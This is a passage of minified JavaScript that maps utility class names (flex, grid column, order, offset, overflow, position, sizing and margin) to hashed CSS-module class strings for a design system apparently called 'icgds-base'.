flex-2xl-wrap-reverse__3eKFH",lmnFlex2XlFill:"icgds-base_min_lmn-flex-2xl-fill__kv1Ie",lmnFlex2XlGrow0:"icgds-base_min_lmn-flex-2xl-grow-0__lGRqk",lmnFlex2XlGrow1:"icgds-base_min_lmn-flex-2xl-grow-1__q97vP",lmnFlex2XlGrow2:"icgds-base_min_lmn-flex-2xl-grow-2__BuFVc",lmnFlex2XlGrow3:"icgds-base_min_lmn-flex-2xl-grow-3__NdXM_",lmnFlex2XlGrow4:"icgds-base_min_lmn-flex-2xl-grow-4__TRAR_",lmnFlex2XlShrink0:"icgds-base_min_lmn-flex-2xl-shrink-0__AV_mp",lmnFlex2XlShrink1:"icgds-base_min_lmn-flex-2xl-shrink-1__7ue_Z",lmnFlex2XlShrink2:"icgds-base_min_lmn-flex-2xl-shrink-2__ifsVa",lmnFlex2XlShrink3:"icgds-base_min_lmn-flex-2xl-shrink-3__TmJyD",lmnFlex2XlShrink4:"icgds-base_min_lmn-flex-2xl-shrink-4__sqEJT",lmnJustifyContent2XlStart:"icgds-base_min_lmn-justify-content-2xl-start__wyd_w",lmnJustifyContent2XlEnd:"icgds-base_min_lmn-justify-content-2xl-end__ShUc_",lmnJustifyContent2XlCenter:"icgds-base_min_lmn-justify-content-2xl-center__Q0lWy",lmnJustifyContent2XlBetween:"icgds-base_min_lmn-justify-content-2xl-between__FD0p_",lmnJustifyContent2XlAround:"icgds-base_min_lmn-justify-content-2xl-around__s7w0t",lmnAlignItems2XlStart:"icgds-base_min_lmn-align-items-2xl-start__4ZrND",lmnAlignItems2XlEnd:"icgds-base_min_lmn-align-items-2xl-end__qIPE9",lmnAlignItems2XlCenter:"icgds-base_min_lmn-align-items-2xl-center__U0NYm",lmnAlignItems2XlBaseline:"icgds-base_min_lmn-align-items-2xl-baseline__MeaeY",lmnAlignItems2XlStretch:"icgds-base_min_lmn-align-items-2xl-stretch__Li6D2",lmnAlignContent2XlStart:"icgds-base_min_lmn-align-content-2xl-start__OrHhC",lmnAlignContent2XlEnd:"icgds-base_min_lmn-align-content-2xl-end__yXvTQ",lmnAlignContent2XlCenter:"icgds-base_min_lmn-align-content-2xl-center__UYi_4",lmnAlignContent2XlBetween:"icgds-base_min_lmn-align-content-2xl-between__PP8re",lmnAlignContent2XlAround:"icgds-base_min_lmn-align-content-2xl-around__QWSXy",lmnAlignContent2XlStretch:"icgds-base_min_lmn-align-content-2xl-stretch__LgsS5",lmnAlignSelf2XlAuto:"icgds-base_min_lmn-align-self-2xl-auto__Bb9tB",lmnAlignSelf2XlStart:"icgds-base_min_lmn-align-self-2xl-start__XUwiG",lmnAlignSelf2XlEnd:"icgds-base_min_lmn-align-self-2xl-end__uNvo8",lmnAlignSelf2XlCenter:"icgds-base_min_lmn-align-self-2xl-center__suvZM",lmnAlignSelf2XlBaseline:"icgds-base_min_lmn-align-self-2xl-baseline__Y7xg4",lmnAlignSelf2XlStretch:"icgds-base_min_lmn-align-self-2xl-stretch__Gb5sA",lmnFloatLeft:"icgds-base_min_lmn-float-left__ngM9A",lmnFloatRight:"icgds-base_min_lmn-float-right___HyAY",lmnFloatNone:"icgds-base_min_lmn-float-none__NniKA",lmnFloatSmLeft:"icgds-base_min_lmn-float-sm-left__B_8YP",lmnFloatSmRight:"icgds-base_min_lmn-float-sm-right__7Vnxn",lmnFloatSmNone:"icgds-base_min_lmn-float-sm-none__u_3pc",lmnFloatMdLeft:"icgds-base_min_lmn-float-md-left__uFwuj",lmnFloatMdRight:"icgds-base_min_lmn-float-md-right__HK9Ny",lmnFloatMdNone:"icgds-base_min_lmn-float-md-none__LO7tV",lmnFloatLgLeft:"icgds-base_min_lmn-float-lg-left__p_TEm",lmnFloatLgRight:"icgds-base_min_lmn-float-lg-right__Ypbk6",lmnFloatLgNone:"icgds-base_min_lmn-float-lg-none__tEb3P",lmnFloatXlLeft:"icgds-base_min_lmn-float-xl-left__9_JLc",lmnFloatXlRight:"icgds-base_min_lmn-float-xl-right__2Dw_X",lmnFloatXlNone:"icgds-base_min_lmn-float-xl-none__5bivf",lmnFloat2XlLeft:"icgds-base_min_lmn-float-2xl-left__9DnMz",lmnFloat2XlRight:"icgds-base_min_lmn-float-2xl-right__bxFDf",lmnFloat2XlNone:"icgds-base_min_lmn-float-2xl-none__A02G4",lmnRow:"icgds-base_min_lmn-row__37IE2",lmnNoGutters:"icgds-base_min_lmn-no-gutters__PUd_K",lmnCol:"icgds-base_min_lmn-col__t1FJU",lmnRowGutter24:"icgds-base_min_lmn-row-gutter-24__KEgWi",lmnCol1:"icgds-base_min_lmn-col-1__p2nEC",lmnCol10:"icgds-base_min_lmn-col-10__j9cvK",lmnCol11:"icgds-base_min_lmn-col-11__uxSNh",lmnCol12:"icgds-base_min_lmn-col-12__2FzDs",lmnCol2:"icgds-base_min_lmn-col-2__iM_gK",lmnCol2Xl:"icgds-base_min_lmn-col-2xl__kRmJp",lmnCol2Xl1:"icgds-base_min_lmn-col-2xl-1__23V6Q",lmnCol2Xl10:"icgds-base_min_lmn-col-2xl-10__K9SY3",lmnCol2Xl11:"icgds-base_min_lmn-col-2xl-11__85s86",lmnCol2Xl12:"icgds-base_min_lmn-col-2xl-12__UslvZ",lmnCol2Xl2:"icgds-base_min_lmn-col-2xl-2__umTQ7",lmnCol2Xl3:"icgds-base_min_lmn-col-2xl-3__r5Urk",lmnCol2Xl4:"icgds-base_min_lmn-col-2xl-4__xGdDP",lmnCol2Xl5:"icgds-base_min_lmn-col-2xl-5__2pcmR",lmnCol2Xl6:"icgds-base_min_lmn-col-2xl-6__jSiBo",lmnCol2Xl7:"icgds-base_min_lmn-col-2xl-7__09ZDU",lmnCol2Xl8:"icgds-base_min_lmn-col-2xl-8__sfQvN",lmnCol2Xl9:"icgds-base_min_lmn-col-2xl-9__gL6BG",lmnCol2XlAuto:"icgds-base_min_lmn-col-2xl-auto__jLIll",lmnCol3:"icgds-base_min_lmn-col-3__OQDPi",lmnCol4:"icgds-base_min_lmn-col-4__p6pru",lmnCol5:"icgds-base_min_lmn-col-5__qXEoQ",lmnCol6:"icgds-base_min_lmn-col-6__qvk2B",lmnCol7:"icgds-base_min_lmn-col-7__fhWwd",lmnCol8:"icgds-base_min_lmn-col-8__wzUfn",lmnCol9:"icgds-base_min_lmn-col-9__6cgRj",lmnColAuto:"icgds-base_min_lmn-col-auto__DrdQV",lmnColLg:"icgds-base_min_lmn-col-lg__u0a4H",lmnColLg1:"icgds-base_min_lmn-col-lg-1__S1KZG",lmnColLg10:"icgds-base_min_lmn-col-lg-10__Qzs_N",lmnColLg11:"icgds-base_min_lmn-col-lg-11__LmH44",lmnColLg12:"icgds-base_min_lmn-col-lg-12__K26Z7",lmnColLg2:"icgds-base_min_lmn-col-lg-2__0hSM8",lmnColLg3:"icgds-base_min_lmn-col-lg-3__8yJaf",lmnColLg4:"icgds-base_min_lmn-col-lg-4__NOBm8",lmnColLg5:"icgds-base_min_lmn-col-lg-5__Uau_t",lmnColLg6:"icgds-base_min_lmn-col-lg-6__KtU3E",lmnColLg7:"icgds-base_min_lmn-col-lg-7__O0Wsz",lmnColLg8:"icgds-base_min_lmn-col-lg-8__1d1HV",lmnColLg9:"icgds-base_min_lmn-col-lg-9__zd9HX",lmnColLgAuto:"icgds-base_min_lmn-col-lg-auto__ueXZw",lmnColMd:"icgds-base_min_lmn-col-md__RZgjb",lmnColMd1:"icgds-base_min_lmn-col-md-1__XSo9t",lmnColMd10:"icgds-base_min_lmn-col-md-10__INTLf",lmnColMd11:"icgds-base_min_lmn-col-md-11__1aq1r",lmnColMd12:"icgds-base_min_lmn-col-md-12___x_x8",lmnColMd2:"icgds-base_min_lmn-col-md-2__mo1w2",lmnColMd3:"icgds-base_min_lmn-col-md-3__0FhkU",lmnColMd4:"icgds-base_min_lmn-col-md-4__td22L",lmnColMd5:"icgds-base_min_lmn-col-md-5__fv8KS",lmnColMd6:"icgds-base_min_lmn-col-md-6__e7OCZ",lmnColMd7:"icgds-base_min_lmn-col-md-7__j3YfP",lmnColMd8:"icgds-base_min_lmn-col-md-8__wfF5M",lmnColMd9:"icgds-base_min_lmn-col-md-9__8SDDy",lmnColMdAuto:"icgds-base_min_lmn-col-md-auto__7Mfci",lmnColSm:"icgds-base_min_lmn-col-sm__0dEnL",lmnColSm1:"icgds-base_min_lmn-col-sm-1__PVJTC",lmnColSm10:"icgds-base_min_lmn-col-sm-10__daiN9",lmnColSm11:"icgds-base_min_lmn-col-sm-11__ij5aw",lmnColSm12:"icgds-base_min_lmn-col-sm-12__yHDHj",lmnColSm2:"icgds-base_min_lmn-col-sm-2__trCud",lmnColSm3:"icgds-base_min_lmn-col-sm-3__5VdlW",lmnColSm4:"icgds-base_min_lmn-col-sm-4__f0Z2Y",lmnColSm5:"icgds-base_min_lmn-col-sm-5__VH6f3",lmnColSm6:"icgds-base_min_lmn-col-sm-6__oRp9J",lmnColSm7:"icgds-base_min_lmn-col-sm-7__7EqVe",lmnColSm8:"icgds-base_min_lmn-col-sm-8__TtFpz",lmnColSm9:"icgds-base_min_lmn-col-sm-9__poizH",lmnColSmAuto:"icgds-base_min_lmn-col-sm-auto__IsJaS",lmnColXl:"icgds-base_min_lmn-col-xl__64g41",lmnColXl1:"icgds-base_min_lmn-col-xl-1__qIMW5",lmnColXl10:"icgds-base_min_lmn-col-xl-10__I09s4",lmnColXl11:"icgds-base_min_lmn-col-xl-11__AO8Bj",lmnColXl12:"icgds-base_min_lmn-col-xl-12__S7_fT",lmnColXl2:"icgds-base_min_lmn-col-xl-2__bzFfl",lmnColXl3:"icgds-base_min_lmn-col-xl-3__Y_ZKg",lmnColXl4:"icgds-base_min_lmn-col-xl-4__RuL_k",lmnColXl5:"icgds-base_min_lmn-col-xl-5__Er3pb",lmnColXl6:"icgds-base_min_lmn-col-xl-6____mi1",lmnColXl7:"icgds-base_min_lmn-col-xl-7__J1zHQ",lmnColXl8:"icgds-base_min_lmn-col-xl-8__Og03s",lmnColXl9:"icgds-base_min_lmn-col-xl-9__rsssI",lmnColXlAuto:"icgds-base_min_lmn-col-xl-auto__6HRmb",lmnOrderFirst:"icgds-base_min_lmn-order-first__LeiFb",lmnOrderLast:"icgds-base_min_lmn-order-last__rE__O",lmnOrder0:"icgds-base_min_lmn-order-0__YlbmL",lmnOrder1:"icgds-base_min_lmn-order-1__jcpY1",lmnOrder2:"icgds-base_min_lmn-order-2__ROwRf",lmnOrder3:"icgds-base_min_lmn-order-3__JysPu",lmnOrder4:"icgds-base_min_lmn-order-4__ewazN",lmnOrder5:"icgds-base_min_lmn-order-5__XTKZu",lmnOrder6:"icgds-base_min_lmn-order-6__55Bsi",lmnOrder7:"icgds-base_min_lmn-order-7__oKnoN",lmnOrder8:"icgds-base_min_lmn-order-8__OaQfV",lmnOrder9:"icgds-base_min_lmn-order-9__78nYg",lmnOrder10:"icgds-base_min_lmn-order-10__RWuw3",lmnOrder11:"icgds-base_min_lmn-order-11__yrGnH",lmnOrder12:"icgds-base_min_lmn-order-12__o_aGc",lmnOffset1:"icgds-base_min_lmn-offset-1__AnCSK",lmnOffset2:"icgds-base_min_lmn-offset-2__2WjIa",lmnOffset3:"icgds-base_min_lmn-offset-3__KvE34",lmnOffset4:"icgds-base_min_lmn-offset-4__P4y5C",lmnOffset5:"icgds-base_min_lmn-offset-5__Gn0c6",lmnOffset6:"icgds-base_min_lmn-offset-6___6vhH",lmnOffset7:"icgds-base_min_lmn-offset-7__xIpxf",lmnOffset8:"icgds-base_min_lmn-offset-8__VxcKM",lmnOffset9:"icgds-base_min_lmn-offset-9__6gBRV",lmnOffset10:"icgds-base_min_lmn-offset-10__BJCw2",lmnOffset11:"icgds-base_min_lmn-offset-11__GVKxm",lmnOrderSmFirst:"icgds-base_min_lmn-order-sm-first__RQYWN",lmnOrderSmLast:"icgds-base_min_lmn-order-sm-last__Ew_af",lmnOrderSm0:"icgds-base_min_lmn-order-sm-0__Weqao",lmnOrderSm1:"icgds-base_min_lmn-order-sm-1__kDz01",lmnOrderSm2:"icgds-base_min_lmn-order-sm-2__kZ62Q",lmnOrderSm3:"icgds-base_min_lmn-order-sm-3__1ikAh",lmnOrderSm4:"icgds-base_min_lmn-order-sm-4__BBhaX",lmnOrderSm5:"icgds-base_min_lmn-order-sm-5__L_ezY",lmnOrderSm6:"icgds-base_min_lmn-order-sm-6__et5d_",lmnOrderSm7:"icgds-base_min_lmn-order-sm-7__n64DP",lmnOrderSm8:"icgds-base_min_lmn-order-sm-8__pHBXP",lmnOrderSm9:"icgds-base_min_lmn-order-sm-9__JdVt3",lmnOrderSm10:"icgds-base_min_lmn-order-sm-10__6JDNa",lmnOrderSm11:"icgds-base_min_lmn-order-sm-11__aqixO",lmnOrderSm12:"icgds-base_min_lmn-order-sm-12__Aw869",lmnOffsetSm0:"icgds-base_min_lmn-offset-sm-0__sv_cy",lmnOffsetSm1:"icgds-base_min_lmn-offset-sm-1__nvpqb",lmnOffsetSm2:"icgds-base_min_lmn-offset-sm-2___RhH5",lmnOffsetSm3:"icgds-base_min_lmn-offset-sm-3__O3oJZ",lmnOffsetSm4:"icgds-base_min_lmn-offset-sm-4__g1YKR",lmnOffsetSm5:"icgds-base_min_lmn-offset-sm-5__fLhj7",lmnOffsetSm6:"icgds-base_min_lmn-offset-sm-6__aRN9H",lmnOffsetSm7:"icgds-base_min_lmn-offset-sm-7__zcKmU",lmnOffsetSm8:"icgds-base_min_lmn-offset-sm-8__eyo79",lmnOffsetSm9:"icgds-base_min_lmn-offset-sm-9__NVpXC",lmnOffsetSm10:"icgds-base_min_lmn-offset-sm-10__yR324",lmnOffsetSm11:"icgds-base_min_lmn-offset-sm-11__Qtshj",lmnOrderMdFirst:"icgds-base_min_lmn-order-md-first__mrQSu",lmnOrderMdLast:"icgds-base_min_lmn-order-md-last__JgO_7",lmnOrderMd0:"icgds-base_min_lmn-order-md-0__o44Pd",lmnOrderMd1:"icgds-base_min_lmn-order-md-1__esOY4",lmnOrderMd2:"icgds-base_min_lmn-order-md-2__pR93l",lmnOrderMd3:"icgds-base_min_lmn-order-md-3__cWwcN",lmnOrderMd4:"icgds-base_min_lmn-order-md-4__NSPu_",lmnOrderMd5:"icgds-base_min_lmn-order-md-5__gWIMT",lmnOrderMd6:"icgds-base_min_lmn-order-md-6__qbspY",lmnOrderMd7:"icgds-base_min_lmn-order-md-7__m6Dkv",lmnOrderMd8:"icgds-base_min_lmn-order-md-8__YMeLl",lmnOrderMd9:"icgds-base_min_lmn-order-md-9__h8avd",lmnOrderMd10:"icgds-base_min_lmn-order-md-10__G8U09",lmnOrderMd11:"icgds-base_min_lmn-order-md-11__G0VJ9",lmnOrderMd12:"icgds-base_min_lmn-order-md-12__WFmn1",lmnOffsetMd0:"icgds-base_min_lmn-offset-md-0__i_t6B",lmnOffsetMd1:"icgds-base_min_lmn-offset-md-1__JJzXr",lmnOffsetMd2:"icgds-base_min_lmn-offset-md-2__b_k2S",lmnOffsetMd3:"icgds-base_min_lmn-offset-md-3__c7DMm",lmnOffsetMd4:"icgds-base_min_lmn-offset-md-4__a6Xta",lmnOffsetMd5:"icgds-base_min_lmn-offset-md-5__uxpDW",lmnOffsetMd6:"icgds-base_min_lmn-offset-md-6__ZDTGg",lmnOffsetMd7:"icgds-base_min_lmn-offset-md-7__ErW3c",lmnOffsetMd8:"icgds-base_min_lmn-offset-md-8__V3WJm",lmnOffsetMd9:"icgds-base_min_lmn-offset-md-9__2B0wr",lmnOffsetMd10:"icgds-base_min_lmn-offset-md-10__CMt6R",lmnOffsetMd11:"icgds-base_min_lmn-offset-md-11__oiIbK",lmnOrderLgFirst:"icgds-base_min_lmn-order-lg-first__Kk3sn",lmnOrderLgLast:"icgds-base_min_lmn-order-lg-last__qfqE4",lmnOrderLg0:"icgds-base_min_lmn-order-lg-0__AVN0Z",lmnOrderLg1:"icgds-base_min_lmn-order-lg-1__bhT_w",lmnOrderLg2:"icgds-base_min_lmn-order-lg-2__zZKvN",lmnOrderLg3:"icgds-base_min_lmn-order-lg-3__BN1ci",lmnOrderLg4:"icgds-base_min_lmn-order-lg-4__OG_Mv",lmnOrderLg5:"icgds-base_min_lmn-order-lg-5__tBXAw",lmnOrderLg6:"icgds-base_min_lmn-order-lg-6__iwOZ5",lmnOrderLg7:"icgds-base_min_lmn-order-lg-7__gZ1U_",lmnOrderLg8:"icgds-base_min_lmn-order-lg-8__iw5DD",lmnOrderLg9:"icgds-base_min_lmn-order-lg-9__O2Jpb",lmnOrderLg10:"icgds-base_min_lmn-order-lg-10__yF58b",lmnOrderLg11:"icgds-base_min_lmn-order-lg-11__ON3DV",lmnOrderLg12:"icgds-base_min_lmn-order-lg-12__OfLLG",lmnOffsetLg0:"icgds-base_min_lmn-offset-lg-0__Epq4a",lmnOffsetLg1:"icgds-base_min_lmn-offset-lg-1__eRbk9",lmnOffsetLg2:"icgds-base_min_lmn-offset-lg-2__VXIMA",lmnOffsetLg3:"icgds-base_min_lmn-offset-lg-3__wUXuJ",lmnOffsetLg4:"icgds-base_min_lmn-offset-lg-4__1huA1",lmnOffsetLg5:"icgds-base_min_lmn-offset-lg-5__ehdQG",lmnOffsetLg6:"icgds-base_min_lmn-offset-lg-6__fWd9b",lmnOffsetLg7:"icgds-base_min_lmn-offset-lg-7__uYUs6",lmnOffsetLg8:"icgds-base_min_lmn-offset-lg-8__Kauzm",lmnOffsetLg9:"icgds-base_min_lmn-offset-lg-9__mhypd",lmnOffsetLg10:"icgds-base_min_lmn-offset-lg-10__L7rTX",lmnOffsetLg11:"icgds-base_min_lmn-offset-lg-11__1RGNm",lmnOrderXlFirst:"icgds-base_min_lmn-order-xl-first__1moeU",lmnOrderXlLast:"icgds-base_min_lmn-order-xl-last__j2Mwv",lmnOrderXl0:"icgds-base_min_lmn-order-xl-0___Wx9m",lmnOrderXl1:"icgds-base_min_lmn-order-xl-1__0JKlF",lmnOrderXl2:"icgds-base_min_lmn-order-xl-2__XGOpl",lmnOrderXl3:"icgds-base_min_lmn-order-xl-3__eFA5o",lmnOrderXl4:"icgds-base_min_lmn-order-xl-4__AgBty",lmnOrderXl5:"icgds-base_min_lmn-order-xl-5__J9AUm",lmnOrderXl6:"icgds-base_min_lmn-order-xl-6__0kRxU",lmnOrderXl7:"icgds-base_min_lmn-order-xl-7__BrCdH",lmnOrderXl8:"icgds-base_min_lmn-order-xl-8__Irk6J",lmnOrderXl9:"icgds-base_min_lmn-order-xl-9__aXtO4",lmnOrderXl10:"icgds-base_min_lmn-order-xl-10__N60JI",lmnOrderXl11:"icgds-base_min_lmn-order-xl-11__ME0Ux",lmnOrderXl12:"icgds-base_min_lmn-order-xl-12__CagWR",lmnOffsetXl0:"icgds-base_min_lmn-offset-xl-0__NxXh2",lmnOffsetXl1:"icgds-base_min_lmn-offset-xl-1__Y_XT8",lmnOffsetXl2:"icgds-base_min_lmn-offset-xl-2__olobg",lmnOffsetXl3:"icgds-base_min_lmn-offset-xl-3__OsFQ_",lmnOffsetXl4:"icgds-base_min_lmn-offset-xl-4__R_TAo",lmnOffsetXl5:"icgds-base_min_lmn-offset-xl-5__nWAu3",lmnOffsetXl6:"icgds-base_min_lmn-offset-xl-6__luQjF",lmnOffsetXl7:"icgds-base_min_lmn-offset-xl-7__A61SE",lmnOffsetXl8:"icgds-base_min_lmn-offset-xl-8__ykufD",lmnOffsetXl9:"icgds-base_min_lmn-offset-xl-9__Q812e",lmnOffsetXl10:"icgds-base_min_lmn-offset-xl-10__J4IYR",lmnOffsetXl11:"icgds-base_min_lmn-offset-xl-11__peNaU",lmnOrder2XlFirst:"icgds-base_min_lmn-order-2xl-first__xPcG_",lmnOrder2XlLast:"icgds-base_min_lmn-order-2xl-last__1ut9q",lmnOrder2Xl0:"icgds-base_min_lmn-order-2xl-0__TZeYY",lmnOrder2Xl1:"icgds-base_min_lmn-order-2xl-1__QvgDL",lmnOrder2Xl2:"icgds-base_min_lmn-order-2xl-2__Qe2LO",lmnOrder2Xl3:"icgds-base_min_lmn-order-2xl-3__3Rjby",lmnOrder2Xl4:"icgds-base_min_lmn-order-2xl-4__BmzKC",lmnOrder2Xl5:"icgds-base_min_lmn-order-2xl-5__4b08w",lmnOrder2Xl6:"icgds-base_min_lmn-order-2xl-6__7_lPj",lmnOrder2Xl7:"icgds-base_min_lmn-order-2xl-7__ISyOU",lmnOrder2Xl8:"icgds-base_min_lmn-order-2xl-8__vlgrn",lmnOrder2Xl9:"icgds-base_min_lmn-order-2xl-9__0omzr",lmnOrder2Xl10:"icgds-base_min_lmn-order-2xl-10__dcj8a",lmnOrder2Xl11:"icgds-base_min_lmn-order-2xl-11__X0af9",lmnOrder2Xl12:"icgds-base_min_lmn-order-2xl-12__gABPr",lmnOffset2Xl0:"icgds-base_min_lmn-offset-2xl-0__rb6F_",lmnOffset2Xl1:"icgds-base_min_lmn-offset-2xl-1__QqKH6",lmnOffset2Xl2:"icgds-base_min_lmn-offset-2xl-2__XUTZQ",lmnOffset2Xl3:"icgds-base_min_lmn-offset-2xl-3__x66QL",lmnOffset2Xl4:"icgds-base_min_lmn-offset-2xl-4__lPIdO",lmnOffset2Xl5:"icgds-base_min_lmn-offset-2xl-5__Lf6VY",lmnOffset2Xl6:"icgds-base_min_lmn-offset-2xl-6___y4Jc",lmnOffset2Xl7:"icgds-base_min_lmn-offset-2xl-7__2oLll",lmnOffset2Xl8:"icgds-base_min_lmn-offset-2xl-8__1fU7W",lmnOffset2Xl9:"icgds-base_min_lmn-offset-2xl-9__lVFV2",lmnOffset2Xl10:"icgds-base_min_lmn-offset-2xl-10__vH5fh",lmnOffset2Xl11:"icgds-base_min_lmn-offset-2xl-11__HLYAS",lmnContainer:"icgds-base_min_lmn-container__6pBiE",lmnContainerFluid:"icgds-base_min_lmn-container-fluid__tScQC",lmnTriggerIconWrapper:"icgds-base_min_lmn-trigger-icon-wrapper__bDRR2",lmnIconFrame:"icgds-base_min_lmn-icon-frame__AyE9y",lmnActionIcon:"icgds-base_min_lmn-action-icon__PD8Wy",focus:"icgds-base_min_focus__lzoX4",disabled:"icgds-base_min_disabled__bvMM3",lmnActionIconPanel:"icgds-base_min_lmn-action-icon-panel__h0Ane",lmnUiXs:"icgds-base_min_lmn-ui-xs__cMk1k",lmnUiSm:"icgds-base_min_lmn-ui-sm__39oqm",lmnUiLg:"icgds-base_min_lmn-ui-lg__USssl",lmnImgThumbnail:"icgds-base_min_lmn-img-thumbnail__sxQKo",lmnOverflowHidden:"icgds-base_min_lmn-overflow-hidden__kHzsp",overflowHidden:"icgds-base_min_overflow-hidden__1hhlX",lmnOverflowVisible:"icgds-base_min_lmn-overflow-visible__x6kRQ",overflowVisible:"icgds-base_min_overflow-visible__65m_H",lmnOverflowScroll:"icgds-base_min_lmn-overflow-scroll__cEk6c",overflowScroll:"icgds-base_min_overflow-scroll__TNeUR",lmnOverflowAuto:"icgds-base_min_lmn-overflow-auto__t_TA_",lmnScrollbar:"icgds-base_min_lmn-scrollbar__kwvtf",overflowAuto:"icgds-base_min_overflow-auto__4uByx",lmnOverflowXHidden:"icgds-base_min_lmn-overflow-x-hidden__W24GY",overflowXHidden:"icgds-base_min_overflow-x-hidden__DMvCO",lmnOverflowXVisible:"icgds-base_min_lmn-overflow-x-visible__lQXFu",overflowXVisible:"icgds-base_min_overflow-x-visible__xzo_K",lmnOverflowXScroll:"icgds-base_min_lmn-overflow-x-scroll__ljlq4",overflowXScroll:"icgds-base_min_overflow-x-scroll__W2jIn",lmnOverflowXAuto:"icgds-base_min_lmn-overflow-x-auto__YqW_J",lmnScrollbarX:"icgds-base_min_lmn-scrollbar-x__RfB93",overflowXAuto:"icgds-base_min_overflow-x-auto__C7zAw",lmnOverflowYHidden:"icgds-base_min_lmn-overflow-y-hidden__KxySS",overflowYHidden:"icgds-base_min_overflow-y-hidden__P4p8r",lmnOverflowYVisible:"icgds-base_min_lmn-overflow-y-visible__E3p3p",overflowYVisible:"icgds-base_min_overflow-y-visible__MVIKC",lmnOverflowYScroll:"icgds-base_min_lmn-overflow-y-scroll__YgmgK",overflowYScroll:"icgds-base_min_overflow-y-scroll__VTwHh",lmnOverflowYAuto:"icgds-base_min_lmn-overflow-y-auto__Di8hi",lmnScrollbarY:"icgds-base_min_lmn-scrollbar-y__rQexH",overflowYAuto:"icgds-base_min_overflow-y-auto__nx8Ue",lmnPositionStatic:"icgds-base_min_lmn-position-static__8rOhg",lmnPositionRelative:"icgds-base_min_lmn-position-relative__6Ldf8",lmnPositionAbsolute:"icgds-base_min_lmn-position-absolute__HkR85",lmnPositionFixed:"icgds-base_min_lmn-position-fixed__j4CcL",lmnPositionSticky:"icgds-base_min_lmn-position-sticky__wkmnS",lmnFixedTop:"icgds-base_min_lmn-fixed-top__BdmTz",lmnFixedBottom:"icgds-base_min_lmn-fixed-bottom__m18eO",lmnStickyTop:"icgds-base_min_lmn-sticky-top__2th2W",lmnHiddenElement:"icgds-base_min_lmn-hidden-element__W_0Kp",lmnSrOnly:"icgds-base_min_lmn-sr-only__9ep9l",lmnSrOnlyFocusable:"icgds-base_min_lmn-sr-only-focusable__fwg_q",lmnShadow:"icgds-base_min_lmn-shadow__c0xts",lmnShadowSm:"icgds-base_min_lmn-shadow-sm__dEJcb",lmnShadowLg:"icgds-base_min_lmn-shadow-lg__5BbMB",lmnShadowNone:"icgds-base_min_lmn-shadow-none__b1hrf",lmnW25:"icgds-base_min_lmn-w-25__s4r5c",lmnW50:"icgds-base_min_lmn-w-50__PFGdu",lmnW75:"icgds-base_min_lmn-w-75__JnWo8",lmnW100:"icgds-base_min_lmn-w-100__NP_nm",lmnWAuto:"icgds-base_min_lmn-w-auto__VmiT8",lmnH25:"icgds-base_min_lmn-h-25__a7Nvk",lmnH50:"icgds-base_min_lmn-h-50__C4jbO",lmnH75:"icgds-base_min_lmn-h-75__fmG7P",lmnH100:"icgds-base_min_lmn-h-100__ZW71J",lmnHAuto:"icgds-base_min_lmn-h-auto__NQRKi",lmnMw100:"icgds-base_min_lmn-mw-100__h6oCT",lmnMh100:"icgds-base_min_lmn-mh-100__RCYct",lmnMinVw100:"icgds-base_min_lmn-min-vw-100__6JD6o",lmnMinVh100:"icgds-base_min_lmn-min-vh-100___LPU6",lmnVw100:"icgds-base_min_lmn-vw-100__JJa6F",lmnVh100:"icgds-base_min_lmn-vh-100__uLjQJ",lmnBorderBox:"icgds-base_min_lmn-border-box__bYKYl",lmnMaxWidthSm:"icgds-base_min_lmn-max-width-sm__bG9g9",lmnMaxWidthMd:"icgds-base_min_lmn-max-width-md__P7B02",lmnMaxWidthLg:"icgds-base_min_lmn-max-width-lg__5beEp",lmnMaxWidthXl:"icgds-base_min_lmn-max-width-xl__CxTEI",lmnMaxWidth2Xl:"icgds-base_min_lmn-max-width-2xl__EHdQ5",lmnM0:"icgds-base_min_lmn-m-0__VFbYR",lmnMt0:"icgds-base_min_lmn-mt-0___bIBR",lmnMy0:"icgds-base_min_lmn-my-0__UAxio",lmnMr0:"icgds-base_min_lmn-mr-0__nSdqD",lmnMx0:"icgds-base_min_lmn-mx-0__JsW9G",lmnMb0:"icgds-base_min_lmn-mb-0__8jZpL",lmnMl0:"icgds-base_min_lmn-ml-0__Bq6r6",lmnM1:"icgds-base_min_lmn-m-1__7_DK1",lmnMt1:"icgds-base_min_lmn-mt-1__pqREF",lmnMy1:"icgds-base_min_lmn-my-1__l5nvL",lmnMr1:"icgds-base_min_lmn-mr-1__9v8XR",lmnMx1:"icgds-base_min_lmn-mx-1__FfDRk",lmnMb1:"icgds-base_min_lmn-mb-1__bvJzm",lmnMl1:"icgds-base_min_lmn-ml-1__Ew4QY",lmnM2:"icgds-base_min_lmn-m-2__7byPF",lmnMt2:"icgds-base_min_lmn-mt-2__hId9o",lmnMy2:"icgds-base_min_lmn-my-2__Ehg1D",lmnMr2:"icgds-base_min_lmn-mr-2__cbpMt",lmnMx2:"icgds-base_min_lmn-mx-2__uUXZ1",lmnMb2:"icgds-base_min_lmn-mb-2__jaWaM",lmnMl2:"icgds-base_min_lmn-ml-2__yycqH",lmnM3:"icgds-base_min_lmn-m-3__DJ1Kt",lmnMt3:"icgds-base_min_lmn-mt-3__XghYb",lmnMy3:"icgds-base_min_lmn-my-3__Od6_G",lmnMr3:"icgds-base_min_lmn-mr-3__OddyF",lmnMx3:"icgds-base_min_lmn-mx-3__rhHtx",lmnMb3:"icgds-base_min_lmn-mb-3__a7svR",lmnMl3:"icgds-base_min_lmn-ml-3__S9h6g",lmnM4:"icgds-base_min_lmn-m-4__ZQ0Oz",lmnMt4:"icgds-base_min_lmn-mt-4__19VbK",lmnMy4:"icgds-base_min_lmn-my-4__fZdWB",lmnMr4:"icgds-base_min_lmn-mr-4__BqKBi",lmnMx4:"icgds-base_min_lmn-mx-4__W_LDq",lmnMb4:"icgds-base_min_lmn-mb-4__RfWaB",lmnMl4:"icgds-base_min_lmn-ml-4__7g67V",lmnM5:"icgds-base_min_lmn-m-5__TvAxP",lmnMt5:"icgds-base_min_lmn-mt-5__UnoeG",lmnMy5:"icgds-base_min_lmn-my-5___CHNJ",lmnMr5:"icgds-base_min_lmn-mr-5__F_2ku",lmnMx5:"icgds-base_min_lmn-mx-5__7Wkd1",lmnMb5:"icgds-base_min_lmn-mb-5__8iyV2",lmnMl5:"icgds-base_min_lmn-ml-5__iPpO4",lmnM6:"icgds-base_min_lmn-m-6__Maqff",lmnMt6:"icgds-base_min_lmn-mt-6__ifEJy",lmnMy6:"icgds-base_min_lmn-my-6__f32hb",lmnMr6:"icgds-base_min_lmn-mr-6__JeA40",lmnMx6:"icgds-base_min_lmn-mx-6__zLCOC",lmnMb6:"icgds-base_min_lmn-mb-6__FLU6B",lmnMl6:"icgds-base_min_lmn-ml-6